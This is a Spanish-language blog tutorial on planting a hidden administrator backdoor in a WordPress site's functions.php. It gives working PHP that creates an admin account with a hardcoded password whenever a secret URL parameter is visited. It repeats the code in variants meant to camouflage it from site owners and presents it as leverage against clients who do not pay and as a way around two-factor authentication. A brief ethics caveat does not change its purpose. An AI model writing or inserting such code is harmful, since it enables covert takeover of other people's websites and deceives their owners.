Cómo crear un acceso secreto de administrador de puerta trasera a WordPress
Publicado: 2022-09-15¿Alguna vez creó un sitio web de WordPress o proporcionó servicios para su cliente pero no le pagaron? Si eso le suena familiar, ha aterrizado en el lugar correcto.
Para protegerse de esta situación, puede resultarle útil saber cómo crear un acceso secreto a un sitio web de puerta trasera en WordPress.
Además, si, por alguna razón, no puede obtener acceso a su sitio web de WordPress, ¡tener un acceso alternativo de puerta trasera para recuperar el control puede ser muy útil!
En este tutorial, discutiré el acceso secreto a sitios web de puerta trasera y las razones para crear dicho acceso para garantizar que siempre tenga una forma de ingresar a sus sitios web.
Finalmente, te mostraré cómo crear uno con una guía paso a paso seguida de un consejo ético.
- ¿Qué es un acceso secreto de administrador de puerta trasera en WordPress?
- ¿Cuáles son las razones subyacentes para crear un acceso a un sitio web de puerta trasera?
- Consejos éticos sobre la creación de accesos a sitios web de puerta trasera
- ¿Cómo funciona la puerta trasera de la contraseña de WordPress?
- Cómo crear un acceso secreto a un sitio web de puerta trasera
- Paso 1: abre el archivo functions.php desde el editor de archivos de temas
- Paso 2: Copie y pegue el siguiente código en el archivo functions.php
- Paso 3: construya una URL con parámetros personalizados para obtener acceso de administrador
- Consejo profesional: sé más sigiloso y camufla la puerta trasera
- ¡Ahora es tu turno!
¿Qué es un acceso secreto de administrador de puerta trasera en WordPress?

Como sugiere el término, el acceso de puerta trasera es una forma de recuperar el acceso de administrador a un sitio web de WordPress si su inicio de sesión habitual no funciona.
¿Se pregunta cómo puede perder su cuenta de administrador?
Si es un desarrollador o una agencia de WordPress, es posible que los clientes eliminen su cuenta de administrador una vez que haya terminado su trabajo en un intento de proteger el sitio web cuando no pagan.
En el peor de los casos, los piratas informáticos pueden obtener acceso no autorizado a su sitio web y cambiar la contraseña de administrador o eliminar el inicio de sesión por completo.
Si esto sucede, necesita una forma de recuperar el acceso. Ahí es donde entra en juego una puerta trasera secreta.
¿Cuáles son las razones subyacentes para crear un acceso a un sitio web de puerta trasera?
Hay algunas razones potenciales para crear un acceso secreto de administrador de puerta trasera a un sitio web de WordPress:
- Para recuperar el acceso de administrador en caso de que los clientes no le paguen.
- Para mantener el acceso en caso de que se piratee el sitio web y se cambien los detalles de la cuenta de administrador.
- Para permitir un fácil acceso al panel de administración sin recordar un nombre de usuario o contraseña.
- Para eludir las medidas de seguridad que puedan existir, como la autenticación de dos factores.
- Para permitir que otra persona acceda al sitio web sin conocer la contraseña original que utiliza.
- Crear un acceso secreto de administrador de puerta trasera puede ser útil en situaciones en las que es difícil o inconveniente recordar un nombre de usuario o contraseña.
Sin embargo, la creación de una puerta trasera también puede ser un riesgo para la seguridad, ya que elude las medidas de seguridad que puedan existir.
Por lo tanto, recomiendo sopesar los pros y los contras antes de crear un acceso de administrador de puerta trasera secreto antes de hacerlo.
Consejos éticos sobre la creación de accesos a sitios web de puerta trasera
Hay implicaciones éticas en la creación de un acceso secreto de puerta trasera al sitio web de otra persona. Definitivamente es algo a considerar antes de crear uno.
Sin importar cuán válida sea la razón, estás jugando con la propiedad de otra persona (una vez que pagaron por ella), así que piensa en las ramificaciones si planeas agregar una puerta trasera.
Le insto a que no agregue puertas traseras a los sitios web a menos que no haya otra opción. No soy responsable de tales acciones. Solo lo recomiendo para usar por razones legítimas o legales.
¿Cómo funciona la puerta trasera de la contraseña de WordPress?
Una puerta trasera de WordPress funciona usando PHP dentro de un archivo central de WordPress. El código que compartiré dentro de poco creará una nueva cuenta de administrador cuando visite una URL específica.
Una vez creado, podrá iniciar sesión en su sitio web y realizar cualquier tarea que necesite.
Cuando registra un fragmento de código PHP en functions.php, está listo para activarlo usando una URL con una consulta personalizada. La URL incluye la palabra clave que insertas al editar el archivo functions.php.
Ahora, puede que se pregunte si la cuenta secreta existirá antes de activar la función.
La respuesta es no". Su nueva cuenta de usuario solo se creará una vez que active la función utilizando la URL que incluye el parámetro específico.
Cómo crear un acceso secreto a un sitio web de puerta trasera
El siguiente proceso implica modificar un archivo PHP. Es perfectamente seguro, pero debe asegurarse de hacerlo bien la primera vez.
¡Sigue estas instrucciones exactamente y estarás bien!
Para evitar posibles problemas, recomiendo editar el archivo functions.php a través de su tema secundario. Si está utilizando el tema Astra, puede crear un tema secundario con un solo clic.
Paso 1: abre el archivo functions.php desde el editor de archivos de temas
Modificaremos el archivo functions.php, que es un archivo central de WordPress.
- Navegue a su panel de administración de WordPress.
- Vaya a Apariencia > Editor de archivos de temas.

- Ahora, seleccione el archivo functions.php de la barra lateral derecha.

Paso 2: Copie y pegue el siguiente código en el archivo functions.php
Ahora, todo lo que necesita hacer es copiar y pegar este fragmento de código PHP en el editor.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }¡Verá en el código que creará un nuevo usuario administrador llamado ' mr_admin ' con la contraseña de ' pa55w0rd! '.
Puede cambiar estos como mejor le parezca.
- Coloque el código en cualquier lugar dentro del archivo PHP. Idealmente, entre otras funciones. No desea que el administrador o los administradores del sitio sepan que está inyectando este código, ¿verdad? Entonces, lo estoy pegando en la parte media inferior del documento.
- Además, asegúrese de pegar el código inmediatamente encima de /** o inmediatamente después de las marcas */ .

- Presiona el botón " Actualizar archivo ".

Ahora, el archivo debería actualizarse y su puerta trasera está en su lugar.

Paso 3: construya una URL con parámetros personalizados para obtener acceso de administrador
Ahora, cuando necesite activar esa función o intentar obtener acceso de administrador, asegúrese de agregar el siguiente slug en el lado derecho del dominio:
“ /?puerta trasera=ir ”
[Aquí, backdoor es el parámetro de consulta después de la palabra clave GET ]. Para ser más específicos, eche un vistazo a la siguiente captura de pantalla:

Entonces, si su sitio web es www.xyz.com , la URL de acceso de puerta trasera será " www.xyz.com/?backdoor=go ".
Después de agregar el slug al lado del nombre de dominio, presiona Enter.

¡Bam! ¡Es tan simple como eso!
Ahora, verifique su nueva cuenta de usuario administrador desde Usuarios > Todos los usuarios .

Consejo profesional: sé más sigiloso y camufla la puerta trasera
Consejo 1: cambiar los parámetros y el nombre de la función
Puede cambiar el nombre de la función, los parámetros del fragmento de código según lo necesite.
De esta manera, puedes disfrazarte con camuflaje. Aquí está el fragmento de código de camuflaje donde cambié la palabra clave, " puerta trasera " a " camino ":
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Esto significaría que su URL de www.xyz.com , se convertiría en " www.xyz.com/?pathway=go ".
Consejo 2: Cambiar nombre de usuario
Para cambiar el nombre de usuario, reemplace la cadena " mr_admin " con " hellboy "
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Consejo 3: Cambiar la contraseña
Para cambiar la contraseña, reemplace la palabra clave, “ pa55w0rd! ” con “ hell_pass! ”.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Consejo 4: Construcción de la nueva URL y slug
Entonces, para activar la función, debe usar la siguiente URL con la palabra clave " camino ":
www.xyz.com/?pathway=ir
Y eso es. Ahora ha creado una puerta trasera y ha practicado la personalización de la configuración para que sea única.
¡Ahora es tu turno!
Recuerde, agregar un acceso secreto a un sitio web de puerta trasera no debe hacerse a la ligera. Pero, si necesitas hacerlo, ya sabes cómo.
Independientemente de por qué necesite recuperar el acceso a un sitio web, esta es una de las maneras más fáciles de hacerlo.
Si está atascado con alguno de estos pasos, no dude en enviarme una línea en la sección de comentarios a continuación.
¡También puedes unirte a mi comunidad de Facebook para estar al tanto de mis últimas noticias!
